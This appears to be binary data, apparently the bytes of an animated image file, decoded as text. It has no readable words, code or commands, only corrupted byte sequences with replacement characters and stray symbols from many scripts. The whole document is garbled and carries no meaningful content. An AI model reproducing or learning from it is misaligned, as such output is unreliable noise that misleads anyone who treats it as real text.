�^(�X?h�U¡u.	���~^�%��
��J�P����*���?��C=�I���%`����̋����D� 1B�!����j����`ɣ@����P�C 
��1:�����	Q˃J�tK��@�W:ߊ�Ǐ��T��k����0����Ȓ},ޘ~��~���0���-N�C�� J�ݫ�+������^�����W��I����ɠ���F�v�B+�U�-<h�π�	hK�-[Ä�F�8$�&��q(��$��]۶���k�.p��Ʉ��d
2� ���p��Q��$�8���dP�
�iX��Lc��Âo	�%��Vm��$4���&p�M�@�&>���ܦ۵�����(s���4i2�_��9׬)FJ�E�@����%l�y�f&�!�JQ��l�tHVH�f�m���%H��E�� �J�f��Фq�!Ж��_�5�E��I�4-N!��PC|OF�7�_>pe/��{&��Cq�#GiLh�U
<:��U���	`��ٚ �l����$�f�����
C@ �40���H'$�X���ᦫӾY�$�J#'A��)#����(�d�6Q�`�bR@�	8��lr���;����9�
�`�(�̈�Z�G��������ʷsjQ,	��.<�ZP�H�4�U�����A��(N8�@�5��g��LHC��63�����r��Ca��*�3
�,	�
Q�c����V���x���"�`r	)ZJ�"��H��J)\#8Nt�
-��-��0f�վ�LHoŮbT/G:}uʀ8@P���=ѐ�G#NN�#��hÀ.!�i��p$��-(D@8�"��l!	�䣃�"��d�(��G\}3��#�E	%@)���2��G�L�!�GG��&[Q�| �2`
N��7[��5�x�H=���桮�9G�z�GX��"F	,���� '�AoS.KP9�KHc��z ����������:��A��ň�6��7���*��U��QJ1�c|"B�B�.d�-k��&)mX�'�,WH���:�g�
5�c�&����iH�~Y��)B̰�21��W�]�۽� �G�l��i ��������l�<���·N��9����,ѭ
�F8�ފ�q"@�<�p �zÍ��&F�������		9HQD��+�h-*Ix�$R2q���K�z�I�)��&p #C�H	Ȩ�<m��p�o��4��J6�)�n}	� ~�>��jI���2��H%�H�V0�"�$$�J�Gԓ�Qft�:"#0,qT���C�AE�$�X�����$8�%�ȏ~DI��� `�W|�lDd+X!��������Q�(c��"��
?��&����#���D�3eC��G���!1ʠCY�� ��jH)�m�`�8pe��&��O
N����ֱf,�i�~I��qf������.q��Ć8b����#����F2��@ܰ�((b��m� \�~dZ�8Q�$
�x�C�UK�0҂G��=\Q�I�x�#���fBP��|�mJ� LJX� �**�K�Xz��k}�;Z)E����q�{`�i�1ů�C,�!�?Q���æ!PA>�������fK���/���0�YSR�ɦ"3"e��԰J���4'�V��P��#�KB���`�UB�@�(�N}٤J#���Dy%-&RB�Ȉ|��aBf�ϯ��P�?�j�2d���9p� N,�U����@@���z���� !� � ,    d d  � �	H��
<�Tx����I a5j��8���� C����PI�)
Բ�%���,n,H���Qp2Ң��iIr�� �P ոXc���:�<	ҐI-WI^���$I1����M�<
*�P��C����aT`ї_��85�խ(�R����ށ�2;+P�?7֔�������h�X���T�n���	��,5v�(�ea
9���6�@l�Nb�df�����9#�͂A^>df���^�a�+���fLP��i��T�&G�+�]��̗�{T�5�/iZ0`���gdR)v�9�����P< ^P
%�4���g��I�8a�%���!V�y��qؕ��ufI$��q��F�3M�5PQ���^{q��<��*q�مTm�{������\>���c+� '���CA@�4:n�q`��XqU!�Qkn�לR���"Qq=R�
��w=U��Or�@Ylev�F�Y��QF��@<� �Еc�Ł��X%6TQ	X�@8���SP�,%]�H�bL�R��RF�AZPA��P!Ĳ:P�$�'F1%�ua�פL���O�4��V��� M�E׮:��G�&� +P1���o�Tt����zF�a���dğ�r	�W8��\�}ʔq���ܫ���~�/��ζ.R�1�Y�������=Ԅc��q�y�P)���^j���{,Ŏ!����@B��W���A9)��}�g��[�%1M<qh�YՂz"-�����]�A�0�A���ml�T���c�yk0�*֩)ʘ���PCӈG��	����p�,�(��@�( ��{#]o�c���4p-!��%|���]P�i�-Pr���P⅑Ӡp�A���耏��
����?}7� >wF�@�����Ds������塚kŒZTC [,�Wo�ѥ?�<d@>p,~��m���E�YI �y�?$�5���}d����� �hT�7�,{i)���x0:ed+�G�,r��hk���(WL_�����2%&�����,�Y�!]�B���Qy���B��8�|61 �P���b������d}�o�zd�F�cX)�g,d��(Ҡ�e�X���&��`\��]$�h��V7=�Pos�	>`z!MKx��h�8U�}v閡T���l��y���`Jԗ�����Y<x����b$���@t��ؘ�O��]bV ��E�	JF 4]Q ��^%E�Ǻ��R��'��,��h��I��2��ꋭ$H������UFQ �KgF��c�a��:-)$r��x�{ų 0� ��8("�ZUAb���mR��K���n����W78��<����P�
p�c����qK۩��e�h(=����gC�������K��a��(�� ���i"�т�� ��pj_�$"�/=���UO�h��R@N�Y�ʏ'6��+�#���R�{��(���D�B�lԘ��lheS%+��(� V�������MS/;���NC�k]m[õ���j�h�)��u 	�@����7��]f��.k�+�?�=����R@�x����.[���l�q����D*��F��b��%DA`�( �x?X���c��N�ĝ�
�h��`G�1f�Mr�d!��+P�+��e5p�E?�4������f������-�`�����69���uDP� `���x$��?��dd{���ƃO�N��a��v���->d��������Aum��#Y��F_��5�P���9&o�p3= ��3��Pf�����<�կ�n�9 Ϫx����E��ܽ��bE���i�3>�D=љ��y���g=*M��h��(5�)�_$e�W(�N�MC��v� &D!��^;�4����4,c�:h��A�m����`��c������!�&0�K7kF獜�F>6Q\��<�όE� Fx��E���k���^}+�I#�� �F�eo�!Dz7���K�u2����Ct��{!(!y��,�����
.:��[ڌnuN�lGh/���-�Ȅ��xx�*�ˆk��h�h�[1��Gj
�|�W ���Y����=24�J�f��`�	�a0�a?��!�E��n�gI�9e!�apte��#*��S�k-��0FP�
q�����>v�u~g�Uh�Q3ˏ��1Bx Nh��� &��~(`"�#����r̷�����\�:���#F_�:��� ���t����:�(�'�>N�pp�(��o��j��Ď����j�Z��@�y5,�BQ-�I��I@�7v,<@��]�P~`k � k���]���0���0c�p��4F@�&��4�	02,��cu�D8F7/�,�6c� �G ���R k 	����G�� 	�U&�y��
2$vp ���pw|tVeeV �P�7c�$� M�a���&�&��g �GQ `�sX�Vʴn�P9�Wg Hq��)2�D%m��P[RH�~�% 	�i`�@��R� e̐�� {0�n'(+����K�BN#0xI%�R3�}2�l�6c�p�` ��a��&�`P���	B{0 M�ٰ���h��4FP|�x(������]`�d3�%�T���]�80 �Xk �(i��h�k�Lh<�%� ��`<�,)��x(b!R`�	�5=�7��[�uxo�X�6& q� ������k ��	
� �1�` �� ��C@��R�ڨ ?ԑ�p%��"�����0	R�	�:ڷ�,��&��8��B���i���x:!S� ڐ�� �8�(T�x�ӃR0}�%�X�Vp |����0��CvB� x9�`@02ڰI����j0�P�3��	��ڰ�`>�/Zҍ���l!U��
! � �P�|0	� ��fo��[�S� ��0 �%���P0I�f8Z�e:0�	���{ ��4��	��O�bMn��X_���  �  ٰ � �M �|�hV0 %P�C �0��נ*��u�12� �R|��H���h��4�ؓ�ǉ�����a�2	�zۀ� ���0Ї2ٍk�0�& 
& ����	�۰&Х�e{��U
	���i𥋦0�R p��gM�9z©0�� +�� �B����0ꆃ0H7c�)&�P8@C�:� � Z�Иc: �Xs����p)@�{:�����w���A��F������!� ��@�0
��`��
&�8`CM �0� ���и��[k��Y{��� |� ��k@��	����h��9n8��<zN�*	� �j�Z�p�� MP���k���0
��  �� �k�0�ec {��������]��p�7Ԑ�i�(�a�O�7A͵\��	 �p�����P�~�P� ��)| ���
����J�&ଳX[����1�ِ�aP'#�΀�� �% -�a0����p�}j���! ׀���CP��з0@i� �W:�0�p������;U���P[C�C�M���
�0������|���U�i6|�X��Z6������ՠ�����i0
J��};��	G�����Z�|@;�M��P0�fU�% �ٰ��P&@>tz(-�0���i�Ⱟ��� P���H`@@���eK�Vz�&�  +���U��sS��% �|@i0��	�g�+���� �7�e��G**��
�װ��K��@a�IK��Z��:
�P����P�&kMз��� ��h0��K�� �)	�p���	��mR�� �  ����*pH*ڀ����0
���4<
��C`x���ʳڀƥ�I����ڝ{������9���	@Z�	ZR09K��� �� ��ŀ�5{E	ɢ:�i0� �R�8�p��[MP�������P0з���0�ٻ��Z �ـ���	{lhKl �:��[������Z�ؠ��P��ЗHP�Q��  A 
�� {\x���A�� ~	 ����� �-���x��eL�@������a�0l� �F��F������� ������  ������ �����B��H`��:�����e�`�`����y�5��y� `@>��w�s��
Z�9k���d�����el��`�8@��[��C*p���P 
����܀ 
C k	�@
����Rp_�x �"��R���|� �[;��H�`��� ��J¢���PƋ�!��A
 ߀�l��p�A��%�P�*�i��-���U�d�"���r�����d|�H�d˳H@�� ��{��z�`\��� �B]��)��� -�߀Z�C �
���+��� a� Z+�btR���|������,�o̳�����ؽҞ�;
� ��^�!}ݢ��.]
�mH��d��|*��� k+  ��d��R�	
 �M��<��9��]���x`�x�(=�[]�����K��ـJ��M��{�8�p`��`����X�!���Z>t�8en{M�*�@�n��9��|��<b��1��wk�J�[
 ���x����}�.=}+H�ٗ�����d[�i����8��+�'�웻n��L��b���5�A��*�������P��$XgY�j�|*�㌖�I.`N��R`NL�˼�*-���9��� �r.�0��۠������x����}� .���|٢�M�뻠*[��q3c������-������m���+�d����ݎ��޴m��}�LpÇ� �P�=+H��h]$��q� �� i����QL�g�Ȅ�~�;��Q�?��e��@���� ��p�a��Z�.����-ꗧ���������q	W�LxM��'l>����mˊ���k���4��K��� ��p��m���J��ԍ���ݾ�d�S֣TV<�ݒ����`�;J��\
i�)]�~�  �?��P��Ƃ8��|�i��{��S_�&p��tn�F=���B}��-�����)��Z
��KC������L����j����+�a��~�vب�(kʍ* #m�v�0�[�[�/O����� |p�+� �	��1�Pn �]S��7n;(�@�B�LT�$�&���dX��0Ä�C�S�9+�@a_~�� ��G&����8�٤��ʧU�FR��	�:,p�m�kݨ:�S��&��G�ڐR3K	��?)��P���E�8y>H���T����ُP?���0�	�p��6��Q���97�6<�pp˶����&%a��:h��4a���W��LARN������8��T��p��Ӱ>r��*�k�ô��G�FS�)��U��Z_;�T[�M����0Lh(>Lp)f�s�9���
�Q�|{2��i��j�*m���:ࣻ���'�{ @>0`����BLp���&�`���0�4@̑5����)���PP �1��(�����o*m�)ӻJHO2��"�����F ��&�0��dϺ�kb�5����֐¦=9���(��+�aq�ȶ�� 5X@�s6kJ�Ρ���L`F�54��&8B������RrKT��&E0֘韾����Q)�jAJ&l; CS�4<�
�����64��ɻ�8h�hU�I�A�qrA8�(A@_��BG8�C�(+d�(|��@��Ƕ�L�$�؃D�>�D3�	�C�"�V�G��C�\��Zȵ&���$�5�3���f��{�Q��� 	��PU�xn!�	*q���lێId�pG���bZF������D�I
aj��ӴL�LH��+l�)����'�ݰ�i��Gl���o�j�
�5`'�Z��ܕJً�V}�n�&��#m>��#l��8��aTt�(��I|~
XU���gC� 1#�꜋�ǑGfc�M�ܑ	�nkN�Ѡ�wɴ���ʣkK����V5uҍ�)�@��y���0%��k�2�4$�fI��$>FB	�J��$I�� �Ś�9ֈ�6`0���F%y�49pG�7@4��r��
����@�)Ii�F�����`�SB�h��wi J:�h'���H(�4&��)�Z�1�-��{������z��y�s�'� �S6�1�k��ɢ��u�6P$O	�c�Q����ȥ%J�کU$��tN��JL@��8����?� ����^8'��B"�ɲ��;Cd�z�H�GH�*<��wL =�hQzu��e�� %	RD�P�#�� �c #���F�~�gjx��
��uf��N�&���Q;T���ƤE1��Nt���ع�q�"T	�6�����>�F�"V�N|���a���޹���H�Sm�6�[C��9 �S�2�Nw�%D8�� ��<!��9�'�$Wk���4P���;�D㦨�A��
	e���&��^R��f6��Bb�Ҁ�a	�n`@h�&�dWt�i@  !� � ,    d d  � �	H����)�A�	�����C��^\�#AN�AP��	C�5N����F�S�#9�ʁ+
V��P#ϟ[6LXS����!q��F��XR(��A6�@�"�@#- �P��
B��	E�Qe�$G��3PnD�n�B�(��U�����/�@�O/�|U����#fU�D�A40�@����,8o�@Ck���b�L���J�s�L��$���h�F��._�5*�]�C�����#<0Io��~�1ω��#���Ӿ(!*�*���^j��g���^4�4%
���pM&Ps?�_H���6�0�L 4(�a��|G�!R6e�O�&Wo|�Rc�Ğ�Q�u�A8x�1P TtT?I�$M�fǜnAn�bQ*g�@T���
�'�:Z�?���?uf�n4b��LM9�?��eA�9x�|Սe�b��) 'D:agHa4�}A&��h��#B_������(��Z@�Ip�"A
)�P���A���:�A T�]�4��Mc�4�4�t�Dŧ�P1�:`j��AJ��6��w��-�?:R���#�o�fU�������|���L6B���U��?�B��XPv�)���!�٩9DӐl�4M�T�J������)fI� n�~6�HФ�A�f��@ԛ�?${D-�lJ;��:ɛ�g���=�H�Tˇa�-mv�lп�##}E��@r����NZA����O��v?&�#ٱ��A���3#�=.[$}����a{E%1m}��@:�;����-��<�D?D��!4�UQ['AF�ɬ�Q����4:Bi�Jr����8�N{��C�R��N��CFT�i�Y��,�X��979�l�BG��Ӵ��\�C�v�ߝ��唳fx�*>a?�������"H�����P���jW�������?���NeL^�S��� |�+�B�Qp��h,H��@��cx�A�`��I	�#_bVn��
�O:<����r$@��DIy�[�<��]�$֚KD�u�r�
�r(�	ā<��փ0���K���D�A��_�Ivt��	a�!`qh`��b!�/}� [������Y$[<Vt�	'��V�6v
V�B'G���(D�-%�Jq��y�@��	��M$��#
	�R�$���(9ɿV��J�#�2$8<��4���L��Dh|��路En ��HLpN���Y�eؒ	�K:2ӘA��#,"���"��4L"� �?8##"�@9��,�@
Q��*�"���u
d`X�@�P�kM��;�/��KNi� ҉dHغ@"�0�@4JN0�T�y �1#�� ���ᖤx���\�R�r^�̰h�����Y��؃Lc�)�$��#�B��J�ԥ�C@*�����h�^X��� {��F�����LC���A�q�8�೰H��T�~X�\a"�?��ٟ$c!H�?~»d)DV�q���3!+�∠��A�`pD���X�L@ a  AL���� HH�$���-y$dt��|��O���ūh�zd*-"����X�e 8������@��I��;��w��8 ��x��3�9� i��|,�E8)�� �1����6�AhAA��*HG��I���IF�{k��Ѳ�$ ı�k���cD�:�l�ix��x٠�>\�z����!�l� �XV��5|�R�TV��	�\�����'��$t �i 'P�g�
Fp��5D�c��!��� ���Y ������l���J�p���
��>�@�x�	��-���d��h<9w[���@,�cN����P`0mZ��kA&1���C��j`d��W �?$��\��I�Ǉ���X ��j�8��}��4A �i� '�v��3c=���H��,��
���?�]
a��� ���3�� @6H�'��Kx�|��
w��0z;@/3���p@!���4XM�p�K �D�� yM��;_�0Y�!�$�
�Jm��z��5�K_7��& h)r��apk���>x�	��@�\�s`�ƃ����OL\9���g�谱���enH��A����s27: �Nam !�����bpU������h���J	]W�������p�*k� JH7����w`8H��A�m��լ���m�0ȼ�M��tm�l8_zv��7
e�:A)�x�SaR7E��A���	��8����p�,�Ѝ�1
!	����v	L�s׃����aQF]�Cy�h6�!�g݀�� �� �<��~�y(Fj�i��g� ��aI�5;� @�h�y�'L�ELI��n�� &6�����\F�k��d��k��c* `�Ua=�f��\����c \�|�'}�7آ �$�gz7azf~�d�bH pA0�ܐy6�}��kM���|�wbiP͕y��hF� �WD�G{C_~W{q�µX���<��ܐ�!\�fc��r��z�Fu�rU�z�d\���x��TI�at�Faؠ}��|���(gz��i}ې��c|�sA'�E8%�l�`��%apq(�n�e��d!'��d��\n6�� �shz�t! =xc*�<�4a��}���bwb�W�׆��b;���a1 ������aL`������y���ؐc��H_�p���e_R{�����}A'WQ��,)卦��m�o�����L�����'�� �sA� &q�P�X���Ƌ٠��ȓ�	ȳ`��fӖy�H|]���L!I�atW�nit��A�r8��(�h��	L'�C�!'c�M)��H��s����ӸX[vtF�mS��@~��bߠQm�Hd�R!�G�Q�W�����G�8�X	
x ��zx6��	b*8 pz&@XQw�n���(��Q����w-��^�8}��oX���GWn�H���' ЎܧP�ad*Wu�!p`�m-�)*�`�x���F��Z�&�Iia��@(lؠk��.G��yF c�t!AR � 1a��Q�&^��o�n�Wo�6a؀Ve@xl�%����S�C��6�FU�9���ߠsId���r3�w�P��Z��|�9�_�hCI�&�)e?��n^X��ǉ-G[�8���&�}F�W��j1���T/3J��`%���� ��Յ�7�'& L�|�n�i!��ej�[0pWי�V�C`U�6p��zچ��x'V�<gz]�JN�}��e p^� f�j@:a nbY��^��� [�u��פ����fQ�e>�Qz
}A��70 l5\�P�z��Z�vW.Đ�FУj�酟�w3	n�	PPE�F�U	� ���) 1w%��k�^�VI���Z��kפ �^�����K-�X��5��<�E��I�U��#�I�Q��3a�X����F����&s�V�GJ��k�vJ�70�L���^���Ƌ�-�WU4k��p��;��$�(_(���6�
�������X�ȍ=F��&/�2�H��
&���h��⠄�X��>$��5<�3)5��☈ܘy�s�	U�
���к��~>*/��J�i��'��W�V��d���3��W	��ӗ�'}��~�dT���8��7{�� ꠔu�����0��;�C?�[���TtUƵ"����k�C�<�� �ІM��u�nRP���4�N�)a�He��(�QqVc� p��oU���**秙瑉��[�QW(%[�����UF�|ʆ�h ~H�^�ve�~h�B�J�C��p�@~-��F���q�����~ښ�=�f�U���xk7

v ��� j�`<�p`�j�j�W��UP����~��g����6��}
b���x��H<�s��8�srg�QU���C��c�t�����k��=ȑ�c��c���{?�cY��_
\mu�A�A#�ŝ �|񸈕��36�5v�X�ْ������M�O1
 !� � ,    d d  � �	H�
F�(�B�����E�Zj̛GАG� �"�񟖓��X�eȗ/$�g�_�!0�F��5&�,h��'���d����KG&-XCe˒ F���`~5i���lŕ"��j�"T�E�J%:��ǥ/N4y��V�����b��
���@izJʱ�R�3K�L��H�#�.Qt�ϭ?�*�AhLrs�@5RC A�$o�1υjh��ϠOj���8_�#s7��0��:j��4�9�6�������t�1�I��?;?�Q%Ƭ[�<M�J��a� '<@�4IԤӂ�p�%���l�SF��5PRY�R_�!7�}@���V�1��@����	.F�C�i����8#�u�QKB��K?]v�@�\�E�lUQ`����4݅����]C�Is"��E=I4QU�AI@�SVI�5�}%���[�FPa�A߅��Y$	D��9$؂<hP�(��
��yEY�u!�J���d�V&��8��4F�$k���C:��
T�c�c$�:P�>��Q����i���4����I�X�<��fR4&�	��
��+H�j�ĢU�H��E(��T�k���M���i�M�J��R@��
��T�;PN�!�$�ŞV=4%L�������d�d�Di��?�D��Z��S�@�l���������$�@�`W��
� Oo6ؖK�n�8��?^�J���p]�+(���f�tQ��f�A�)��L5�*���E�֩�k�T������
��v�(��8؅E~���jP�WT��:Yɯ@.ni(�n.sE�֠AA+���k(<���v�ٚ2�<l 
�`��rGٲ��P�ٱ(�.&�mUj��������Z�TX����T��ӌ�m��Vbj+5tݔR4���c;�@b7%��VM��S�2���b7�*|ŊA�:�	Dli����
�'@0������ �ʁE(�9��`!�C�T��D`X��v���BA	B���	ns+��8�=�&0D	���P _�X�h'�b�@�¡�f��OgI�Bb<�|�m0	˔j���f/ X���"<�a^1�x�3LU ���"C�>��1���t����n�`�Mh���@���iI�P3��, 
���T����}�����1g�$%Ag8��lc�,s2(�H�*�b'u>ہ�l@�4�Q;
�w��a�B�Yu�I�V�b�-&$�CYYhs�9qnIha�x��%�vS@l�`��	D�W%LV0�����n+Z�$�B�n9$"�L�1eX�^�f�
����>n-��P Ϩ�Jmb� H��<-�G1+qS�"S��$����ƀ�$a3@�ȧB*��	?�ED'�CH�؂�,fK(�+�	�o����!A���Yh���j���H��2D<�GNZ�E��6�"���i�C���NF�3�Y&��z���5S��������:�A$:0B<�A��⊗���k7���U�ҖI ��Y����j�@{ʰb9�٤>��V ��d�Z��ui�+'���I�����38!�K��{����V0������*�\�tO� YoqeY���54CnBYJ���D?��Ӳ� Z���:��V�`�\ U֗� �k햷f�ȸ>�q��iB�F�	0���_�*�^%�a`�8ѵm�ƊԮ
��1H6<|+K���	�;z�G*@\�%w	Q�g�y�+��u�M��@�X�.6ޅ�K��&5Xm*(C6�"�Lj۱w�e�Tcf[#%v����a:-�:���A
���fL+�$��%HbZe ~4*��g�Y�¢��C�u�kl]����)��UWN��`�K���U7=�Y���v� 4a��0�S\�fh)O���9[��b���ΣZ�a�S��(+��y&��-��3�Y���zU`f��گ�<��C��o)?~� ����j=)��Z��מ�k�L끼!��c�� H=w�yn�� ���܏uy@$%^)b!�Xq&Ȣw]�����[h�Bs���p��\�rE��	�Y.�$�p˽F>��T�W� �?#L��яAp�pI'������b�a�hS���䜏�R�N{��/F�k;-`�	h[���9�t���jx�w�y�tI��K���i<ٶ�b�H��aK[-�P�	0�����ah��	�6� �?J+����>�DoB��L�;��W�qΏH;�}���-n=u����F?&`8�#R3!��/�̘�$� ?����Ds�-��[�Ϲ�[�����ζ�;���B�)��l�u��	����MP65~�;�L��W�f	�s�L7, VX�'t7S0��'	�k��Pi0`@���51< `����C�u,�C%�{��+WzcS><�Sa5,�79�	�'6��ِ�0	&0z�z�pm |��� �@6h�.�	�UQ��EjWQ�+*Do[�=�ad�=0�R�`�a�� �i����R��r
P+ |�	��kP�^�;c� x��oXwKt�k:593E3r�/�gVBG ��M�a & XȈk�*s�� �� �Xܗ[�l(� zg z�%��q8'w��Bߵ�d�N�ćBg=R`�`a0�i�	!� i���w80�F�00Pٰ ��|0ܸ���|1X%FTl��r8�}<�0r663�a�7���k �`p!�i`�k9� �`=M ��H�a�hAW3��R�7^�cD8F���0�����q)>��0�wi`��p�@ɰ!� G)چ]<P�6�����P���4�=�3�Ih�n�7�"�
 p�����_ޓ3�'eS	h&�@�0�[��@(��%���\: �d��ge%I�0� ]�<Aq]4 r�� � 9��R0��8�6+�0 k`iP�0� *��� ;xO��C� d��% f5S���p�*�4h;�/�c?$���ـ⠚)�i0���r=�y6cP�p�&P
�ٛ��۠��%`�-�S|`1�C�	� ���@>��{i3aH�Xj�Tl�A ���| ���� �MPp k��03U�0&�&@�@����P���e�0%���p���Y0J�٘��|�ّR` �{M����{ �!��P�ې0@}	ؖgF�z���9������*p�Y@�GZ6���C�0�
��������5��P�*Wn���6�3G�"*���P����԰�^ �0)h���C00%�	�*��Ȟ�B� =W�`�ڰ���a ��`=� �ʕ|PWڝ�l� ���i�`*  Ny��  �j%���6�00�:
�i�M� �y��! �*g�+	��7P��M�	<P.�k������eM�0dN�u�0	�I��Y�a� � ���	g�j�0�9:�01k�!�*� ;Sy	_i)z��4
�k Cp`�a@��T(M�lΠU�V���  ���y�y� ـHp�8[
&���J�� �KY*��`�� 13� ژp0%`�� �%�{��й �P�Y��`T`Z	� �� �@�<[�א�p��  ߰%P�������@��M��K����M@��$���s� �ɗ�� E&� �� H�&�ךAMe	��9���p��П�j��:�� ��j�9�w
 �����j|��:���|� H��-$��02J�{P� ��{��0����I���<����Pj� ^��1� �&�?:a0���� x C����ǿ�0�+{�|0
'��@���p�k����9�� ��� �{`FH;� ���«!���؀e+����|ٛh�ݐ߀���0�J%����␮ٰ���&О���'���� �p�0��� 	����� �| :�W` Z�F`� "
 g
�勾�+�� ,������ ��A��� ������	&9��)"����`�&@J���lC�z�⛺�
ɼz���pvd�����)�w����ʾ��|�x0��H0��������\��P�b{��|p���k�� �&��+��{��d��|0�9wLq�$�њ�`l�萮w<�d(� :
�¬}����eH�ؐ�yʯ����
�8P�`����ӴP��� ذ�e˫��� M����x�� &� [��/�� ��&�GY�߀p������  ��Đ���]��X�� ��[��,��`�<S]��K���K���E�6�ɡ���أ,*�x���Hh��"��l�^�*�נ�* �����K���?M�I)���*�y�ap#���eM���̠dH�H@�`���ʴ��wL��
�*��+�j�'������̾�)�Z��eKH ����w?�'j��=����,"ݿ��L@�HM�)��`����� ��P������<�;�߀�1��̅ �Fx[6&��ɫ��E ��� �(�� ���/��(����)}�b��ِܚϳ�L�
�w�X��*���`��Z�|�H�ʑIߐ������*��L i������":�p~���t��u�������2������VcF��6)Ј�ͫ���-.ٓ��x�x�/������=�N�f>�(��� �j�����w0� ]�����j,�aPm<����������l��X\N���M�'��c�Ȯܟڀ`��}��9������M䣬��@����h�;��6���.��=��8����� 
�����-�i��`˫x  `��]ʥP��n��Y�y��xj��%���թ�"~֎�P
n
@
����p;dH�_����;�}�;M������ˤ�I�e(�.�xc#G�g �.�.�,�ش���C��P
I_
&���1.���S��� �\�ں��������AZ�F����7��]h���&	�L*��A��B<8�p��A��z�0
8@� 0�7+qW�=����j��ko��6i �d��f+��;H��7� �������� ��`��;�� �!��&�|3�F�c7
O�ݑt=�}��� 
�A`H��������
�������I�',��4qG8�@��p�cݔ���#�?�k��W��G&:�)�@��kخe���s�O�%����������������x�dZ~�<0�o�@f|*�ӖM\��ِ�,��AH� 8r$��?$@��@�d9񘠠��M֔Xsu��R�9r90'��+P\��_|=��6�g$�-Ъ)֒O���Y��#�|����5q �9�����Nh90L[�`քi�O��i#/sZ^�D|0��$��Ç����oAV�r�)�њ!Cp$c�[��j���So�kJ�,�%]ۧeZn�@����Y���YZ`�ǎ���L����Z詾G�� hi�<���<����~�����S�A�
Ѵ��Ǡ��''�h�'��/�Y���l����$J2	)r�'�rp�	j⠉��P�S�鈓�X�D:�RR	������b��@��.�ر'5�rȣ��9��ˠ�(p�������	ZJ�n Z�����8������D�R�&w0S��A>:w���G�X�1��	ͫl�y�$�pĠj0��XJ�.�n#�0*d>�ց[��a0�v�H�z�5�h��оCj9g��J�
�ͩ>~����+CR4Һ81���>	�G��
aF��z�C�ֲ��i�A�LHF)�����BP�&���d0� c%	��t=�&�@��xd��9�H �!�9>Lx����ۑ��@��ɝ��r�z����l���`�n��wÐ�[��D K��Gi�$�g�Y����qm.�BҐ���)i��x����x ��(J�в����jw�� ���"�Q�Qb#//���e�d~Ć��)r*4�ۭ.��� ���Fq�B��֯�)�uA�z�Vn����k���P���C�f�l:�
�$�����u�Mꈋ� ��Aس���kJp`���}�m���lp��-�_�ϓ*����8���:P���`%���\b��� v�	6����4�`[Y@!:���p�(Gi�
����YDK�3j�����8�(IX$�e#�Gy�$>5��h��ĸ�dy��F������g�`�?B�?��$�m*`����a�����LU��`,X�,� �p@Q�� `�AHL�: ���w|���mt�Cp8#H��L�H
9E�&���c)-�o�j�ȴ��b	 ���s�m4/"ۆ
��>)��@M��C�4�+��?�@%�|� !� � ,    d d  � �	HP���0�o�@)�(��?-�\Ԣ��?�NzhH�EF���(�߼AԨ��E�s���BB� �?
0fԨq$IC#W�d�H*I�ZfΣ`��L�;	r�)P��
[$Y�/G���8s�}:)ɲiG��^�G�jI�4�Z$�xV؁(V�P����
���kM�u9Z��w�T�M��k�忽Ye&>��vX�e>x B����N�@�bE�0����dH���o�ZC���lv{��c�(�����PM�s���s͙8��D��~V��gjm:���8�tX�5�?���<�PC(�H��4ILt`Q�^W�Y��u�_M�E��Z��hugwy'A
�� \��!%�SapU���᧔M��Ua�?+���-� ��7�\J�bp~7�d502Mok�IЉs�E�L��[���B T���T� ğB� >I�W�4Zg�q��@�E
�P[��ր�-�N�!�(@E���*��R�@'b�ybE"v�h��M8MP��Hf�0d [k]��E!�%�K�
}갧������:�0go��S{q�F��M�?��w�����T�����
+�'�`+��Qe�rS�`B��@l��'
�&�d
h���0���%�LN�W�4�I� �s�T� ����˃��� ��(ďN� <�:f�F�P�WD��p�R MWPuj���Psx(�� ���vاRa�ڧ��qY�M\�%����TACI��A�%8�@5�t��yjd��tvƋ�����i`s�5������2�I�J��Z�����ejԟE��O�0�:��5�m��0%}�ZiqD�tl\�ND��T�@�&)x��j�hFD��׽�`�˂�&��j�M�:(P ����
���гz@���\�l�#���S�$��I���@�V��N�`�ҁO���G	�TY����
%�W �^cy�P������Ipvk����5P����?Z�3�8�gD������Q,��� +��X>�V� �=�E7��@���Ѭ`���9�� q��CH�B�(��
d��$!xS�B l�4S��_72�#��S`gZ E �4�s�d[� ��'�jA�~�cy� ���H�=@�"����	�_;��
�C��Hd �TX��i�z���2����q/@O*p�R��k+�ޝ��?�L��U�� i�$(���$���d�G+��6��0O�"$
v�
x�Z�V�$�G�҈ߌzŻa"d!>r�$���U_#��j&͈�aX�����c�aAR����"jA)r�&�B@��ba�4�4��(�iO(��#�����'���+�����8�2�#Z� ��B�a(ك�4UR�Z�ǟ@,@1�yQ��]ӧ�O>�-�Z#A&e��,d"?2Q  /L�e���G�c�:��_�i}Ա<��Rc�M�����4�a�ͥrV< p��"� �$nZV�(�(h���EF2mS'���
@k���@�L'N�9Oi�HA�س����E�1�A\ԣ�� >i�G�N�{T���Z~h1��DA�S��a�-*Ȥ$�̨4X��[�2	0HfZz�(x��=�O0�rX�=�Ҙ<0��B������1J�/UZ��� .�BRD��`����:-�c�-��8a�{�w�ӱY*�k�s�m�$yR��"d NB���\:�R��w�(�?F�Nc�l�د=*`5�X;f9�.R�-xT�z�������ݦs`�P@GE	ͷ���k�V9ᰍ��=��@l��Wy˩>��.[��̼�|����C�d�)D�6[�V�@�L���c��~�O3tf2���^%�S�"Hk��{�Q���Z �A����5pl��q)��?��G���.Wz��)�-x��`��uڸ�e�i�J56�p�����f��&ُ�q݉`͐���!E��@|2��d���rDiMk>9O�ٸ�@H/3��eJUd7�4 ���^������F��?�b\��[�%&A�R*��{�x0��QN���d��V�v�[ӈ�������HB��XG���}%;Ն�=1p,I���ja��G�T5�a��ӄu��׺�k�K)������#� �w.���l;�0f�O`p��� 8x�F��g!$�V���x��\�.� ��3���/�]���#���j� �w�1�0B
̠�d��HA�؃`0h�\�Tʅœ��y�q�>�hr�'X�p>��0�� ���p�=��]� �j��������P9�7VW�<zt*�X瀊���'��k���i `�R�j�� �7	�p�E�qa�(� 9�U>�A9�u��S�� R�`�w��;j5�R��R�̰ *�8� }X�v��i�	��u{;!�48���>�7��a�F-6F>��e�tQ�`I`�	�~p{�&0�1��S0&�	{� kP��`�� j��2�J�%0*dv��l�B�3L�~a R�a�Q[% p1��	�a��{�z��vHnT(fP�6L�:�E��e66-\�M�7�a� ! 	&��wI���G����P�P (p5SwC�$A�+;�S��'|��{�t�'0`i�% �0M0%�	!�	�{
 ���]c0�����to6O�0Yf?��V�1��$7FC�R�g|�Q1SJG@~x��0���� ��Pi�@{{$Tt�� H�& ܆z�4�#XD�&,
